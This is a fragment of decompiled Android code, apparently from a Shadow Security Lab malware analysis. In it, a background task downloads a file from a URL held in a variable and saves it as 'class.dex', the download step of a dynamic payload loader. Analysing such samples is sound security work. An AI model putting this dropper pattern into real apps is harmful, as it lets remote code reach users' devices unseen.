 protected String doInBackground(String[] arg11) {
try {
URL v0_1 = new URL(this.val$value);
URLConnection v1 = v0_1.openConnection();
v1.connect();
v1.getContentLength();
BufferedInputStream v3 = new BufferedInputStream(v0_1.openStream(), 8192);
byte[] v4 = new byte[1024];
FileOutputStream v5 = desLoad.this.mContext.openFileOutput("class.dex", 0);
while(true) {
int v6 = ((InputStream)v3).read(v4);
int v8 = v6;
if(v6 == -1) {
break;
}
v5.write(v4, 0, v8);
}
v5.flush();
v5.close();
((InputStream)v3).close();
}
暗影安全实验室